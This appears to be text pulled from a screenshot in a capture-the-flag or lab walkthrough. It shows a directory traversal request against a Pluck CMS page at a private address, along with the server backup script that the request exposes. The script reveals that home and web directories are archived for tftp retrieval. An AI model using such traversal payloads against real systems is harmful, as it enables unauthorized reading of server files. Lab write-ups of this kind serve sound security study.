 192.168.1.115/index.php?page=../../../../../../usr/local/scripts/backup.sh
Pluck Home About Contact Us Admin
#!/bin/bash ######################## # Server Backup script # ######################## #Backup directories in /backups so we can get it via tftp echo
"Backing up data" tar -cf /backups/backup.tar /home /var/www/html > /dev/null 2& > /dev/null echo "Backup complete"